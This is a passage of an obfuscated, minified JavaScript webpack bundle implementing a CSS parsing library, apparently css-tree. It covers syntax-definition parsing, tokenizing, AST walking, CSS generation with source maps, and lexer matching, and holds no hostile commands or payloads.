Cx,CN=null,Ck=CF[wK(0x647)];for(;CF[wK(0xc3c)]()!==Co&&(Cx=CY(CF,Co));)wK(0x639)!==Cx[wK(0x6fb)]&&(wK(0xfaa)===Cx[wK(0x6fb)]?(null!==CN&&wK(0xfaa)!==CN[wK(0x6fb)]||(CF[wK(0x647)]=Ck,CF[wK(0xe16)](wK(0xd54))),Cp[Cx[wK(0x907)]]=!0x0):null!==CN&&wK(0xfaa)!==CN[wK(0x6fb)]&&(Cp['\x20']=!0x0,CQ[wK(0xf0b)]({'type':wK(0xfaa),'value':'\x20'})),CQ[wK(0xf0b)](Cx),CN=Cx,Ck=CF[wK(0x647)]);return null!==CN&&wK(0xfaa)===CN[wK(0x6fb)]&&(CF[wK(0x647)]-=Ck,CF[wK(0xe16)](wK(0xd54))),{'type':wK(0x7fe),'terms':CQ,'combinator':Cf(CQ,Cp)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function CY(CF,Co){const Y0=a2y;let Cp=CF[Y0(0xc3c)]();switch(Cp){case C8:break;case C7:return Cd(CF,function(CQ,Cx){const Y1=Y0;let CN;return CQ[Y1(0xb85)](C7),CN=Cw(CQ,Cx),CQ[Y1(0xb85)](C8),CN[Y1(0xdbc)]=!0x0,CQ[Y1(0xc3c)]()===X&&(CQ[Y1(0x647)]++,CN[Y1(0x3d3)]=!0x0),CN;}(CF,Co));case C3:return CF[Y0(0xb82)]()===q?function(CQ){const Y2=Y0;let Cx;return CQ[Y2(0xb85)](C3),CQ[Y2(0xb85)](q),Cx=CQ[Y2(0x3ab)](),CQ[Y2(0xb85)](q),CQ[Y2(0xb85)](C4),Cd(CQ,{'type':Y2(0x985),'name':Cx});}(CF):function(CQ){const Y3=Y0;let Cx,CN=null;if(CQ[Y3(0xb85)](C3),Cx=CQ[Y3(0x3ab)](),Y3(0xbc4)===Cx){CQ[Y3(0xb85)](C7);const Ck=Cw(CQ,C8);return CQ[Y3(0xb85)](C8),CQ[Y3(0xb85)](C4),Cd(CQ,{'type':Y3(0x4fc),'term':0x1===Ck[Y3(0x488)][Y3(0x6a6)]?Ck[Y3(0x488)][0x0]:Ck});}return CQ[Y3(0xc3c)]()===H&&CQ[Y3(0xb82)]()===O&&(CQ[Y3(0x647)]+=0x2,Cx+='()'),CQ[Y3(0x4b7)](CQ[Y3(0xb30)](CQ[Y3(0x647)]))===C7&&(CQ[Y3(0x9eb)](),CN=function(Cz){const Y4=Y3;let Cb=null,Cu=null,Ce=0x1;return Cz[Y4(0xb85)](C7),Cz[Y4(0xc3c)]()===C2&&(Cz[Y4(0x1ef)](),Ce=-0x1),-0x1==Ce&&Cz[Y4(0xc3c)]()===Ca?Cz[Y4(0x1ef)]():(Cb=Ce*Number(Cz[Y4(0xde8)](Cz)),Cz[Y4(0x443)]()&&(Cb+=Cz[Y4(0x3ab)]())),Cz[Y4(0x9eb)](),Cz[Y4(0xb85)](C1),Cz[Y4(0x9eb)](),Cz[Y4(0xc3c)]()===Ca?Cz[Y4(0x1ef)]():(Ce=0x1,Cz[Y4(0xc3c)]()===C2&&(Cz[Y4(0x1ef)](),Ce=-0x1),Cu=Ce*Number(Cz[Y4(0xde8)](Cz)),Cz[Y4(0x443)]()&&(Cu+=Cz[Y4(0x3ab)]())),Cz[Y4(0xb85)](C8),{'type':Y4(0xa4e),'min':Cb,'max':Cu};}(CQ)),CQ[Y3(0xb85)](C4),Cd(CQ,{'type':Y3(0x4b1),'name':Cx,'opts':CN});}(CF);case CC:return{'type':Y0(0xfaa),'value':CF[Y0(0xa10)](CF[Y0(0x647)]+(CF[Y0(0xb82)]()===CC?0x2:0x1))};case P:return CF[Y0(0x647)]++,CF[Y0(0xb85)](P),{'type':Y0(0xfaa),'value':'&&'};case C1:return CF[Y0(0x647)]++,{'type':Y0(0xac4)};case q:return Cd(CF,{'type':Y0(0x377),'value':CF[Y0(0x70a)]()});case J:case B:case D:case j:case G:return{'type':Y0(0x639),'value':CF[Y0(0x776)]()};case C6:return Cp=CF[Y0(0xb82)](),CF[Y0(0x443)](Cp)?(CF[Y0(0x647)]++,{'type':Y0(0xbce),'name':CF[Y0(0x3ab)]()}):CZ(CF);case K:case C0:case C5:case V:case X:break;case C9:if(Cp=CF[Y0(0xb82)](),Cp<0x30||Cp>0x39)return CZ(CF);break;default:return CF[Y0(0x443)](Cp)?function(CQ){const Y5=Y0,Cx=CQ[Y5(0x3ab)]();return CQ[Y5(0xc3c)]()===H?(CQ[Y5(0x647)]++,{'type':Y5(0x194),'name':Cx}):Cd(CQ,{'type':Y5(0x31d),'name':Cx});}(CF):CZ(CF);}}function CT(CF){const Y6=a2y,Co=new Q['L'](CF),Cp=Cw(Co);return Co[Y6(0x647)]!==CF[Y6(0x6a6)]&&Co[Y6(0xe16)](Y6(0xeca)),0x1===Cp[Y6(0x488)][Y6(0x6a6)]&&Y6(0x7fe)===Cp[Y6(0x488)][0x0][Y6(0x6fb)]?Cp[Y6(0x488)][0x0]:Cp;}},0x924:(M,d,Z)=>{'use strict';const Y7=a2y;Z['d'](d,{'L':()=>Y});var f=Z(0x1995);const w=new Uint8Array(0x80)[Y7(0xf0a)]((T,F)=>/[a-zA-Z0-9\-]/[Y7(0xeac)](String[Y7(0xfa2)](F))?0x1:0x0);class Y{constructor(T){const Y8=Y7;this[Y8(0xe75)]=T,this[Y8(0x647)]=0x0;}[Y7(0x4b7)](T){const Y9=Y7;return T<this[Y9(0xe75)][Y9(0x6a6)]?this[Y9(0xe75)][Y9(0x4b7)](T):0x0;}[Y7(0xc3c)](){const YC=Y7;return this[YC(0x4b7)](this[YC(0x647)]);}[Y7(0x443)](T=this[Y7(0xc3c)]()){return T<0x80&&0x1===w[T];}[Y7(0xb82)](){const Yy=Y7;return this[Yy(0x4b7)](this[Yy(0x647)]+0x1);}[Y7(0x6ef)](T){const Ya=Y7;return this[Ya(0x4b7)](this[Ya(0xb30)](T));}[Y7(0x9eb)](){const Yc=Y7;this[Yc(0x647)]=this[Yc(0xb30)](this[Yc(0x647)]);}[Y7(0xb30)](T){const YM=Y7;for(;T<this[YM(0xe75)][YM(0x6a6)];T++){const F=this[YM(0xe75)][YM(0x4b7)](T);if(0xd!==F&&0xa!==F&&0xc!==F&&0x20!==F&&0x9!==F)break;}return T;}[Y7(0xa10)](T){const Yd=Y7;return this[Yd(0xe75)][Yd(0x3a7)](this[Yd(0x647)],this[Yd(0x647)]=T);}[Y7(0xb85)](T){const YZ=Y7;this[YZ(0xc3c)]()!==T&&this[YZ(0xe16)](YZ(0x31b)+String[YZ(0xfa2)](T)+'`'),this[YZ(0x647)]++;}[Y7(0x1ef)](){const Yf=Y7;return this[Yf(0x647)]<this[Yf(0xe75)][Yf(0x6a6)]?this[Yf(0xe75)][Yf(0x9b1)](this[Yf(0x647)]++):'';}[Y7(0xe16)](T){const Yw=Y7;throw new f['u'](T,this[Yw(0xe75)],this[Yw(0x647)]);}[Y7(0x776)](){const YY=Y7;return this[YY(0xa10)](this[YY(0xb30)](this[YY(0x647)]));}[Y7(0x3ab)](){const YT=Y7;let T=this[YT(0x647)];for(;T<this[YT(0xe75)][YT(0x6a6)];T++){const F=this[YT(0xe75)][YT(0x4b7)](T);if(F>=0x80||0x0===w[F])break;}return this[YT(0x647)]===T&&this[YT(0xe16)](YT(0xf15)),this[YT(0xa10)](T);}[Y7(0xde8)](){const YF=Y7;let T=this[YF(0x647)];for(;T<this[YF(0xe75)][YF(0x6a6)];T++){const F=this[YF(0xe75)][YF(0x4b7)](T);if(F<0x30||F>0x39)break;}return this[YF(0x647)]===T&&this[YF(0xe16)](YF(0xdd1)),this[YF(0xa10)](T);}[Y7(0x70a)](){const Yo=Y7,T=this[Yo(0xe75)][Yo(0xb7c)]('\x27',this[Yo(0x647)]+0x1);return-0x1===T&&(this[Yo(0x647)]=this[Yo(0xe75)][Yo(0x6a6)],this[Yo(0xe16)](Yo(0xb8d))),this[Yo(0xa10)](T+0x1);}}},0x1be5:(M,d,Z)=>{'use strict';Z['d'](d,{'G':()=>Y});const f=function(){};function w(T){const Yp=a2y;return Yp(0xea5)==typeof T?T:f;}function Y(T,F,p){const YQ=a2y;let Q=f,x=f;if(YQ(0xea5)==typeof F?Q=F:F&&(Q=w(F[YQ(0x35d)]),x=w(F[YQ(0xa37)])),Q===f&&x===f)throw new Error(YQ(0xef9));!function N(k){const Yx=YQ;switch(Q[Yx(0xe91)](p,k),k[Yx(0x6fb)]){case Yx(0x7fe):k[Yx(0x488)][Yx(0xc74)](N);break;case Yx(0xf5b):case Yx(0x4fc):N(k[Yx(0x9cf)]);break;case Yx(0x4b1):case Yx(0x985):case Yx(0x31d):case Yx(0xbce):case Yx(0x194):case Yx(0x377):case Yx(0x924):case Yx(0xac4):break;default:throw new Error(Yx(0x270)+k[Yx(0x6fb)]);}x[Yx(0xe91)](p,k);}(T);}},0x772:(M,d,Z)=>{'use strict';Z['d'](d,{'o':()=>Q});var f=Z(0x11ac),w=Z(0x153d),Y=Z(0x1725);const T=0x5c;function F(x,N){const YN=a2y;if(YN(0xea5)!=typeof N)x[YN(0x482)][YN(0xc74)](this[YN(0xc98)],this);else{let k=null;x[YN(0x482)][YN(0xc74)](z=>{const Yk=YN;null!==k&&N[Yk(0xe91)](this,k),this[Yk(0xc98)](z),k=z;});}}function p(x){(0x0,f['qw'])(x,(N,k,z)=>{const Yz=a2y;this[Yz(0xed5)](N,x[Yz(0xb4d)](k,z));});}function Q(x){const Yb=a2y,N=new Map();for(let [k,z]of Object[Yb(0x181)](x[Yb(0xc98)]))Yb(0xea5)==typeof(z[Yb(0xf74)]||z)&&N[Yb(0x4ba)](k,z[Yb(0xf74)]||z);return function(b,E){const Ye=Yb;let B='',D=0x0,g={'node'(G){const Yu=a2y;if(!N[Yu(0xe01)](G[Yu(0x6fb)]))throw new Error(Yu(0x92f)+G[Yu(0x6fb)]);N[Yu(0x978)](G[Yu(0x6fb)])[Yu(0xe91)](S,G);},'tokenBefore':Y[Ye(0xe6b)],'token'(G,m){const YE=Ye;D=this[YE(0x7ca)](D,G,m),this[YE(0x57b)](m,G,!0x1),G===f['_i']&&m[YE(0x4b7)](0x0)===T&&this[YE(0x57b)]('\x0a',f['M$'],!0x0);},'emit'(G){B+=G;},'result':()=>B};E&&(Ye(0xea5)==typeof E[Ye(0xe7e)]&&(g=E[Ye(0xe7e)](g)),E[Ye(0xfb3)]&&(g=(0x0,w['f'])(g)),E[Ye(0x7d9)]in Y&&(g[Ye(0x7ca)]=Y[E[Ye(0x7d9)]]));const S={'node':G=>g[Ye(0xc98)](G),'children':F,'token':(G,m)=>g[Ye(0xed5)](G,m),'tokenize':p};return g[Ye(0xc98)](b),g[Ye(0xae8)]();};}},0x153d:(M,d,Z)=>{'use strict';const YB=a2y;Z['d'](d,{'f':()=>Y});var f=Z(0xf1);const w=new Set([YB(0xf0e),YB(0x546),YB(0x6e9)]);function Y(T){const YD=YB,F=new f['x'](),Q={'line':0x1,'column':0x0},x={'line':0x0,'column':0x0},N={'line':0x1,'column':0x0},k={'generated':N};let z=0x1,b=0x0,E=!0x1;const B=T[YD(0xc98)];T[YD(0xc98)]=function(S){const Yl=YD;if(S[Yl(0x43e)]&&S[Yl(0x43e)][Yl(0x9ed)]&&w[Yl(0xe01)](S[Yl(0x6fb)])){const G=S[Yl(0x43e)][Yl(0x9ed)][Yl(0xadc)],m=S[Yl(0x43e)][Yl(0x9ed)][Yl(0x75d)]-0x1;x[Yl(0xadc)]===G&&x[Yl(0x75d)]===m||(x[Yl(0xadc)]=G,x[Yl(0x75d)]=m,Q[Yl(0xadc)]=z,Q[Yl(0x75d)]=b,E&&(E=!0x1,Q[Yl(0xadc)]===N[Yl(0xadc)]&&Q[Yl(0x75d)]===N[Yl(0x75d)]||F[Yl(0x874)](k)),E=!0x0,F[Yl(0x874)]({'source':S[Yl(0x43e)][Yl(0x585)],'original':x,'generated':Q}));}B[Yl(0xe91)](this,S),E&&w[Yl(0xe01)](S[Yl(0x6fb)])&&(N[Yl(0xadc)]=z,N[Yl(0x75d)]=b);};const D=T[YD(0x57b)];T[YD(0x57b)]=function(S,G,m){const Yg=YD;for(let R=0x0;R<S[Yg(0x6a6)];R++)0xa===S[Yg(0x4b7)](R)?(z++,b=0x0):b++;D(S,G,m);};const g=T[YD(0xae8)];return T[YD(0xae8)]=function(){const YS=YD;return E&&F[YS(0x874)](k),{'css':g(),'map':F};},T;}},0x1725:(M,d,Z)=>{'use strict';const Yt=a2y;Z['r'](d),Z['d'](d,{'safe':()=>Q,'spec':()=>p});var f=Z(0x11ac);const w=(x,N)=>{const YG=a2y;if(x===f['_i']&&(x=N),YG(0x40c)==typeof x){const k=x[YG(0x4b7)](0x0);return k>0x7f?0x8000:k<<0x8;}return x;},Y=[[f['Vy'],f['Vy']],[f['Vy'],f['zt']],[f['Vy'],f['s0']],[f['Vy'],f['VY']],[f['Vy'],'-'],[f['Vy'],f['wN']],[f['Vy'],f['Ne']],[f['Vy'],f['fg']],[f['Vy'],f['zG']],[f['Vy'],f['AJ']],[f['zu'],f['Vy']],[f['zu'],f['zt']],[f['zu'],f['s0']],[f['zu'],f['VY']],[f['zu'],'-'],[f['zu'],f['wN']],[f['zu'],f['Ne']],[f['zu'],f['fg']],[f['zu'],f['zG']],[f['Vw'],f['Vy']],[f['Vw'],f['zt']],[f['Vw'],f['s0']],[f['Vw'],f['VY']],[f['Vw'],'-'],[f['Vw'],f['wN']],[f['Vw'],f['Ne']],[f['Vw'],f['fg']],[f['Vw'],f['zG']],[f['fg'],f['Vy']],[f['fg'],f['zt']],[f['fg'],f['s0']],[f['fg'],f['VY']],[f['fg'],'-'],[f['fg'],f['wN']],[f['fg'],f['Ne']],[f['fg'],f['fg']],[f['fg'],f['zG']],['#',f['Vy']],['#',f['zt']],['#',f['s0']],['#',f['VY']],['#','-'],['#',f['wN']],['#',f['Ne']],['#',f['fg']],['#',f['zG']],['-',f['Vy']],['-',f['zt']],['-',f['s0']],['-',f['VY']],['-','-'],['-',f['wN']],['-',f['Ne']],['-',f['fg']],['-',f['zG']],[f['wN'],f['Vy']],[f['wN'],f['zt']],[f['wN'],f['s0']],[f['wN'],f['VY']],[f['wN'],f['wN']],[f['wN'],f['Ne']],[f['wN'],f['fg']],[f['wN'],'%'],[f['wN'],f['zG']],['@',f['Vy']],['@',f['zt']],['@',f['s0']],['@',f['VY']],['@','-'],['@',f['zG']],['.',f['wN']],['.',f['Ne']],['.',f['fg']],['+',f['wN']],['+',f['Ne']],['+',f['fg']],['/','*']],T=Y[Yt(0x7e1)]([[f['Vy'],f['Vw']],[f['fg'],f['Vw']],[f['Vw'],f['Vw']],[f['zu'],f['AJ']],[f['zu'],f['Qf']],[f['zu'],f['Qx']],[f['Ne'],f['Ne']],[f['Ne'],f['fg']],[f['Ne'],f['zt']],[f['Ne'],'-'],[f['no'],f['Vy']],[f['no'],f['zt']],[f['no'],f['Ne']],[f['no'],f['fg']],[f['no'],f['Vw']],[f['no'],'-']]);function F(x){const Yr=Yt,N=new Set(x[Yr(0xf0a)](([k,z])=>w(k)<<0x10|w(z)));return function(k,z,b){const Ym=Yr,u=w(z,b),E=b[Ym(0x4b7)](0x0);return(0x2d===E&&z!==f['Vy']&&z!==f['zt']&&z!==f['zG']||0x2b===E?N[Ym(0xe01)](k<<0x10|E<<0x8):N[Ym(0xe01)](k<<0x10|u))&&this[Ym(0x57b)]('\x20',f['M$'],!0x0),u;};}const p=F(Y),Q=F(T);},0xf26:(M,Z,f)=>{'use strict';f['d'](Z,{'GG':()=>N,'cM':()=>F,'qg':()=>T});var w=f(0x1254);f(0x2162),f(0x1aa),f(0x1d09),f(0x11ac),f(0x268e),f(0x12dd),f(0xc8c),f(0x122e),f(0x18bf),f(0x15b1);const {tokenize:Y,parse:T,generate:F,lexer:Q,createLexer:x,walk:N,find:k,findLast:z,findAll:b,toPlainObject:E,fromPlainObject:B,fork:D}=w['A'];},0x1d09:(M,Z,Y)=>{'use strict';const YX=a2y;Y['d'](Z,{'J':()=>U});var T=Y(0x209d),F=Y(0xc8c),Q=Y(0x1304),x=Y(0x13ba),N=Y(0xec0),k=Y(0x268e),z=Y(0x2507),E=Y(0x2613),B=Y(0x16e6),D=Y(0x11e),S=Y(0x193f),G=Y(0x2342);function R(V,W,v){const Yn=a2y,P={};for(const q in V)V[q][Yn(0xbb5)]&&(P[q]=v?V[q][Yn(0xbb5)]:(0x0,k['cM'])(V[q][Yn(0xbb5)],{'compact':W}));return P;}function j(V,W,v){const Yh=a2y,P={};for(const [q,H]of Object[Yh(0x181)](V))P[q]={'prelude':H[Yh(0x1f0)]&&(v?H[Yh(0x1f0)][Yh(0xbb5)]:(0x0,k['cM'])(H[Yh(0x1f0)][Yh(0xbb5)],{'compact':W})),'descriptors':H[Yh(0xccb)]&&R(H[Yh(0xccb)],W,v)};return P;}function J(V,W,v){return{'matched':V,'iterations':v,'error':W,...D};}function X(V,W,v,P){const YR=a2y,q=(0x0,z['A'])(v,V[YR(0xbb5)]);let H;return function(A){const Yj=YR;for(let O=0x0;O<A[Yj(0x6a6)];O++)if(Yj(0xdb8)===A[O][Yj(0x907)][Yj(0xd11)]())return!0x0;return!0x1;}(q)?J(null,new Error(YR(0xe8a))):(P&&(H=(0x0,B['wg'])(q,V[YR(0x5c6)],V)),P&&H[YR(0x289)]||(H=(0x0,B['wg'])(q,W[YR(0x289)],V),H[YR(0x289)])?J(H[YR(0x289)],null,H[YR(0x222)]):J(null,new T['F'](H[YR(0xd86)],W[YR(0xbb5)],v,H),H[YR(0x222)]));}class U{constructor(V,W,v){const YJ=a2y;if(this[YJ(0xafd)]=Q['v'],this[YJ(0xbb5)]=W,this[YJ(0xca4)]=!0x1,this[YJ(0x6a5)]={...N},this[YJ(0xf04)]=Object[YJ(0xfa7)](null),this[YJ(0x7f4)]=Object[YJ(0xfa7)](null),this[YJ(0x784)]=Object[YJ(0xfa7)](null),this[YJ(0x69f)]=v||(0x0,G['y'])(V),V){if(V[YJ(0xafd)]&&(this[YJ(0xafd)]=V[YJ(0xafd)]),V[YJ(0x6a5)]){for(const P of Object[YJ(0x29d)](N))Array[YJ(0x569)](V[YJ(0x6a5)][P])&&(this[YJ(0x6a5)][P]=V[YJ(0x6a5)][P]);}if(V[YJ(0x784)]){for(const [q,H]of Object[YJ(0x181)](V[YJ(0x784)]))this[YJ(0x491)](q,H);}if(V[YJ(0xca4)]){this[YJ(0xca4)]=!0x0;for(const [A,O]of Object[YJ(0x181)]((0x0,x['JH'])(this[YJ(0x6a5)])))this[YJ(0x491)](A,O);}if(V[YJ(0xf04)]){for(const [L,I]of Object[YJ(0x181)](V[YJ(0xf04)]))this[YJ(0xe72)](L,I);}if(V[YJ(0x7f4)]){for(const [K,C0]of Object[YJ(0x181)](V[YJ(0x7f4)]))this[YJ(0xd46)](K,C0);}}this[YJ(0x5c6)]=(0x0,E['gt'])(this[YJ(0xafd)][YJ(0x889)](YJ(0xf12)));}[YX(0x648)](V){const YV=YX;function W(q,H){const YU=a2y;P[YU(0xf0b)]({'node':q,'message':H});}const v=this[YV(0x69f)],P=[];return this[YV(0xbb5)][YV(0xf87)](V,function(q){const YW=YV;v[YW(0xda1)](q[YW(0x6fb)])?v[q[YW(0x6fb)]][YW(0xa64)](q,W):W(q,YW(0x2da)+q[YW(0x6fb)]+'`');}),!!P[YV(0x6a6)]&&P;}[YX(0x24b)](V,W,v,P=null){const Yv=YX,q={'type':W,'name':v},H={'type':W,'name':v,'parent':P,'serializable':Yv(0x40c)==typeof V||V&&Yv(0x40c)==typeof V[Yv(0x6fb)],'syntax':null,'match':null,'matchRef':null};return Yv(0xea5)==typeof V?H[Yv(0x289)]=(0x0,E['gt'])(V,q):(Yv(0x40c)==typeof V?Object[Yv(0x7c1)](H,Yv(0xbb5),{'get':()=>(Object[Yv(0x7c1)](H,Yv(0xbb5),{'value':(0x0,k['qg'])(V)}),H[Yv(0xbb5)])}):H[Yv(0xbb5)]=V,Object[Yv(0x7c1)](H,Yv(0x289),{'get':()=>(Object[Yv(0x7c1)](H,Yv(0x289),{'value':(0x0,E['gt'])(H[Yv(0xbb5)],q)}),H[Yv(0x289)])}),Yv(0x985)===W&&Object[Yv(0x7c1)](H,Yv(0xe49),{'get'(){const YP=Yv,A=H[YP(0xbb5)],O=function(L){const Yq=YP,I=L[Yq(0x488)][0x0];return!0x1===L[Yq(0xdbc)]&&0x1===L[Yq(0x488)][Yq(0x6a6)]&&Yq(0xf5b)===I[Yq(0x6fb)]&&!0x0===I[Yq(0x4b4)];}(A)?(0x0,E['gt'])({...A,'terms':[A[YP(0x488)][0x0][YP(0x9cf)]]},q):null;return Object[YP(0x7c1)](H,YP(0xe49),{'value':O}),O;}})),H;}[YX(0xe72)](V,W){const Ys=YX;W&&(this[Ys(0xf04)][V]={'type':Ys(0xf0e),'name':V,'prelude':W[Ys(0x1f0)]?this[Ys(0x24b)](W[Ys(0x1f0)],Ys(0xd88),V):null,'descriptors':W[Ys(0xccb)]?Object[Ys(0x29d)](W[Ys(0xccb)])[Ys(0x7a4)]((v,P)=>(v[P]=this[Ys(0x24b)](W[Ys(0xccb)][P],Ys(0x781),P,V),v),Object[Ys(0xfa7)](null)):null});}[YX(0xd46)](V,W){const Yi=YX;W&&(this[Yi(0x7f4)][V]=this[Yi(0x24b)](W,Yi(0x985),V));}[YX(0x491)](V,W){const YH=YX;W&&(this[YH(0x784)][V]=this[YH(0x24b)](W,YH(0x4b1),V));}[YX(0xbb6)](V){const YA=YX;if(!this[YA(0x5e5)](V))return new T['B'](YA(0x33e),'@'+V);}[YX(0xd6f)](V,W){const YO=YX,v=this[YO(0xbb6)](V);if(v)return v;const P=this[YO(0x5e5)](V);return!P[YO(0x1f0)]&&W?new SyntaxError(YO(0x57c)+V+YO(0x214)):!P[YO(0x1f0)]||W||X(this,P[YO(0x1f0)],'',!0x1)[YO(0x3e4)]?void 0x0:new SyntaxError(YO(0x57c)+V+YO(0x39f));}[YX(0xd10)](V,W){const YL=YX,v=this[YL(0xbb6)](V);if(v)return v;const P=this[YL(0x5e5)](V),q=F['Si'](W);return P[YL(0xccb)]?P[YL(0xccb)][q[YL(0x30b)]]||P[YL(0xccb)][q[YL(0xbcf)]]?void 0x0:new T['B'](YL(0x91d),W):new SyntaxError(YL(0x57c)+V+YL(0xcb3));}[YX(0x8e5)](V){const YI=YX;if(!this[YI(0xa32)](V))return new T['B'](YI(0xc64),V);}[YX(0x93d)](V,W){const YK=YX,v=this[YK(0xd6f)](V,W);if(v)return J(null,v);const P=this[YK(0x5e5)](V);return P[YK(0x1f0)]?X(this,P[YK(0x1f0)],W||'',!0x1):J(null,null);}[YX(0x861)](V,W,v){const T0=YX,P=this[T0(0xd10)](V,W);if(P)return J(null,P);const q=this[T0(0x5e5)](V),H=F['Si'](W);return X(this,q[T0(0xccb)][H[T0(0x30b)]]||q[T0(0xccb)][H[T0(0xbcf)]],v,!0x1);}[YX(0xf25)](V){const T1=YX;return T1(0x6e9)!==V[T1(0x6fb)]?J(null,new Error(T1(0x688))):this[T1(0x631)](V[T1(0x787)],V[T1(0x907)]);}[YX(0x631)](V,W){const T2=YX;if(F['MZ'](V)[T2(0xf84)])return J(null,new Error(T2(0xdeb)));const v=this[T2(0x8e5)](V);return v?J(null,v):X(this,this[T2(0xa32)](V),W,!0x0);}[YX(0xcd8)](V,W){const T3=YX,v=this[T3(0x61e)](V);return v?X(this,v,W,!0x1):J(null,new T['B'](T3(0xb4a),V));}[YX(0x289)](V,W){const T4=YX;return T4(0x40c)==typeof V||V&&V[T4(0x6fb)]?(T4(0x40c)!=typeof V&&V[T4(0x289)]||(V=this[T4(0x24b)](V,T4(0x4b1),T4(0x416))),X(this,V,W,!0x1)):J(null,new T['B'](T4(0x1ec)));}[YX(0x1c5)](V,W,v,P){const T5=YX;return(0x0,S['V'])(this,W,this[T5(0x631)](V,W),v,P);}[YX(0xf97)](V,W,v){const T6=YX;return(0x0,S['V'])(this,V[T6(0x907)],this[T6(0xf25)](V),W,v);}[YX(0xaa8)](V,W,v){const T7=YX,P=[];return this[T7(0xbb5)][T7(0xf87)](V,{'visit':T7(0x6e9),'enter':q=>{const T8=T7;P[T8(0xf0b)][T8(0xc30)](P,this[T8(0xf97)](q,W,v));}}),P;}[YX(0x5e5)](V,W=!0x0){const T9=YX,v=F['Si'](V);return(v[T9(0x172)]&&W?this[T9(0xf04)][v[T9(0x30b)]]||this[T9(0xf04)][v[T9(0xbcf)]]:this[T9(0xf04)][v[T9(0x30b)]])||null;}[YX(0xe33)](V,W=!0x0){const TC=YX,v=this[TC(0x5e5)](V,W);return v&&v[TC(0x1f0)]||null;}[YX(0xb01)](V,W){const Ty=YX;return this[Ty(0xf04)][Ty(0xda1)](V)&&this[Ty(0xf04)][Ty(0xcf2)]&&this[Ty(0xf04)][V][Ty(0xcf2)][W]||null;}[YX(0xa32)](V,W=!0x0){const Ta=YX,v=F['MZ'](V);return(v[Ta(0x172)]&&W?this[Ta(0x7f4)][v[Ta(0x30b)]]||this[Ta(0x7f4)][v[Ta(0xbcf)]]:this[Ta(0x7f4)][v[Ta(0x30b)]])||null;}[YX(0x61e)](V){const Tc=YX;return hasOwnProperty[Tc(0xe91)](this[Tc(0x784)],V)?this[Tc(0x784)][V]:null;}[YX(0xaf0)](){const TZ=YX;function V(O,L){return L?'<'+O+'>':'<\x27'+O+'\x27>';}function W(O,L,I,K){const TM=a2y;if(I[TM(0xe01)](L))return I[TM(0x978)](L);I[TM(0x4ba)](L,!0x1),null!==K[TM(0xbb5)]&&(0x0,k['GG'])(K[TM(0xbb5)],function(C0){const Td=TM;if(Td(0x4b1)!==C0[Td(0x6fb)]&&Td(0x985)!==C0[Td(0x6fb)])return;const C1=Td(0x4b1)===C0[Td(0x6fb)]?O[Td(0x784)]:O[Td(0x7f4)],C2=Td(0x4b1)===C0[Td(0x6fb)]?P:q;hasOwnProperty[Td(0xe91)](C1,C0[Td(0x30b)])?W(O,C0[Td(0x30b)],C2,C1[C0[Td(0x30b)]])&&(v[Td(0xf0b)](V(L,I===P)+Td(0x346)+V(C0[Td(0x30b)],Td(0x4b1)===C0[Td(0x6fb)])),I[Td(0x4ba)](L,!0x0)):(v[Td(0xf0b)](V(L,I===P)+Td(0x4e9)+V(C0[Td(0x30b)],Td(0x4b1)===C0[Td(0x6fb)])),I[Td(0x4ba)](L,!0x0));},this);}const v=[];let P=new Map(),q=new Map();for(const O in this[TZ(0x784)])W(this,O,P,this[TZ(0x784)][O]);for(const L in this[TZ(0x7f4)])W(this,L,q,this[TZ(0x7f4)][L]);const H=[...P[TZ(0x29d)]()][TZ(0x7a9)](I=>P[TZ(0x978)](I)),A=[...q[TZ(0x29d)]()][TZ(0x7a9)](I=>q[TZ(0x978)](I));return H[TZ(0x6a6)]||A[TZ(0x6a6)]?{'errors':v,'types':H,'properties':A}:null;}[YX(0x670)](V,W){const Tf=YX;return{'generic':this[Tf(0xca4)],'cssWideKeywords':this[Tf(0xafd)],'units':this[Tf(0x6a5)],'types':R(this[Tf(0x784)],!W,V),'properties':R(this[Tf(0x7f4)],!W,V),'atrules':j(this[Tf(0xf04)],!W,V)};}[YX(0xf5c)](){const Tw=YX;return JSON[Tw(0x7b4)](this[Tw(0x670)]());}}},0x209d:(M,d,Z)=>{'use strict';Z['d'](d,{'B':()=>p,'F':()=>Q});var f=Z(0x192b),w=Z(0x24ff);const Y={'offset':0x0,'line':0x1,'column':0x1};function T(x,N){const TY=a2y,k=x&&x[TY(0x43e)]&&x[TY(0x43e)][N];return k?TY(0xadc)in k?F(k):k:null;}function F({offset:x,line:N,column:k},z){const TT=a2y,b={'offset':x,'line':N,'column':k};if(z){const u=z[TT(0x994)](/\n|\r\n?|\f/);b[TT(0x55a)]+=z[TT(0x6a6)],b[TT(0xadc)]+=u[TT(0x6a6)]-0x1,b[TT(0x75d)]=0x1===u[TT(0x6a6)]?b[TT(0x75d)]+z[TT(0x6a6)]:u[TT(0x68d)]()[TT(0x6a6)]+0x1;}return b;}const p=function(x,N){const TF=a2y,k=(0x0,f['a'])(TF(0xcd2),x+(N?'\x20`'+N+'`':''));return k[TF(0x2cd)]=N,k;},Q=function(x,N,k,z){const To=a2y,b=(0x0,f['a'])(To(0xe1d),x),{css:E,mismatchOffset:B,mismatchLength:D,start:g,end:S}=function(G,R){const Tp=To,j=G[Tp(0x138)],J=G[Tp(0xd74)],X=J<j[Tp(0x6a6)]&&j[J][Tp(0xc98)]||null,U=X!==R?X:null;let V,W,v=0x0,P=0x0,q=0x0,H='';for(let A=0x0;A<j[Tp(0x6a6)];A++){const O=j[A][Tp(0x907)];A===J&&(P=O[Tp(0x6a6)],v=H[Tp(0x6a6)]),null!==U&&j[A][Tp(0xc98)]===U&&(A<=J?q++:q=0x0),H+=O;}return J===j[Tp(0x6a6)]||q>0x1?(V=T(U||R,Tp(0x389))||F(Y,H),W=F(V)):(V=T(U,Tp(0x9ed))||F(T(R,Tp(0x9ed))||Y,H[Tp(0xb4d)](0x0,v)),W=T(U,Tp(0x389))||F(V,H[Tp(0x633)](v,P))),{'css':H,'mismatchOffset':v,'mismatchLength':P,'start':V,'end':W};}(z,k);return b[To(0x1eb)]=x,b[To(0xbb5)]=N?(0x0,w['c'])(N):To(0x184),b[To(0x211)]=E,b[To(0x6ed)]=B,b[To(0x721)]=D,b[To(0x29f)]=x+To(0xe56)+b[To(0xbb5)]+To(0x3bb)+(E||To(0xb9b))+To(0xe35)+new 